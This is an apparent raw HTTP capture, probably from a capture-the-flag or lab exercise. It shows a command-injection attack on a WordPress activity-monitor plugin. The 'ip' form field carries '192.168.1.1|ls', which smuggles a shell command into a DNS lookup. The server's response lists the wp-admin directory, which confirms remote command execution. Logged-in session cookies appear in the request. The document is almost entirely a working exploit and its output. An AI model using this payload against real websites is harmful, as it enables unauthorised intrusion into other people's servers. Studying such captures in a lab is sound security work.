 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------686258089397197675637792​79180
Content-Length: 300
Origin: http://wordy
Connection: close
Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1669998644%7CzlzHHyCRFeetOCQTaNsdoiUuGYyYBMmADC5YLusvTl0%7Ce9fe418eb83ba19e6cd85e0984bc54c72d45b2d04160a4fe6c
bb01764c3e0cc6; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1669998644%7CzlzHHyCRFeetOCQTaNsdoiUuGYyYBMmADC5YLusvTl0%7C4f01fc02f2de457ce674f5b5d778dda6637b23e8da8e3463e4
4a784d02d5dfa7; wp-settings-time-3=1669825958
Upgrade-Insecure-Requests: 1
-----------------------------68625808939719767563779279180
Content-Disposition: form-data; name="ip"
192.168.1.1|ls
-----------------------------68625808939719767563779279180
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------68625808939719767563779279180--
142 <p>
<p>
The IP address 192.168.1.1|ls resolves to <strong>
</strong>
.
</p>
143 <p>
Output from dig:
</p>
144 <p>
about.php<br />
145 admin-ajax.php<br />
146 admin-footer.php<br />
147 admin-functions.php<br />
148 admin-header.php<br />
149 admin-post.php<br />
150 admin.php<br />
151 async-upload.php<br />
152 comment.php<br />
153 credits.php<br />
154 css<br />
155 custom-background.php<br />
156 custom-header.php<br />
157 customize.php<br />
158 edit-comments.php<br />
159 edit-form-advanced.php<br />
160 edit-form-blocks.php<br />
161 edit-form-comment.php<br />
162 edit-link-form.php<br />
163 edit-tag-form.php<br />
164 edit-tags.php<br />
165 edit.php<br />
166 export.php<br />
167 freedoms.php<br />
168 images<br />
169 import.php<br />
170 includes<br />
171 index.php<br />
172 install-helper.php<br />
173 install.php<br />
174 js<br />